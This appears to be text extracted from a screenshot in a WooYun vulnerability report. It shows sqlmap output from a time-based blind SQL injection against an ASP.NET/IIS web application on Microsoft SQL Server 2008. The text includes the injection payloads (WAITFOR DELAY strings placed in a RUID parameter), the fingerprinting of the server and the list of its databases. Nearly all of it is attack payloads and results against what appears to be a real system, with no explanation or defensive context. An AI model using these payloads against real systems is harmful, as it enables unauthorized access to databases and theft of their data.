 Payload: RUID=1cb0079d00052900ea'; WAITFOR DELAY '0:0:5'--&wndType=N&desktop
ID=uncreated
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: RUID=1cb0079d00052900ea' WAITFOR DELAY '0:0:5'--&wndType=N&desktopI
D=uncreated
---
[21:14:41] [INFO] testing Microsoft SQL Server
[21:14:41] [INFO] confirming Microsoft SQL Server
[21:14:42] [WARNING] reflective value(s) found and filtering out
[21:14:42] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[21:14:42] [INFO] fetching database names
[21:14:44] [INFO] the SQL query used returns 5 entries
[21:14:45] [INFO] retrieved: EMLib4
[21:14:45] [INFO] retrieved: master
[21:14:46] [INFO] retrieved: model
[21:14:47] [INFO] retrieved: msdb
[21:14:48] [INFO] retrieved: tempdb
available databases [5]:
[*] EMLib4
[*] master
[*] model
[*] msdb
[*] tempdb
[21:14:48] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
www.wooyun.org
[*] shutting down at 21:14:48